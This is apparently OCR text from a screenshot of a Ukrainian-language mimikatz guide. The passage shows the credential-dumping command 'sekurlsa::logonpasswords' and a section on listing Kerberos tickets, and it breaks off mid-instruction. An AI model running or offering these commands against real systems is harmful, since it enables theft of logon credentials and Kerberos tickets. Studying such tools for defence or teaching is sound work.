
mimikatz # sekurlsa::logonpasswords
3.4 Перелік квитків Kerberos
Щоб перерахувати всі квитки Kerberos, наявні в
поточному сеансі входу:
mimikatz # kerberos::list
Щоб перерахувати квитки з повними деталями,
включаючи ключі сесії: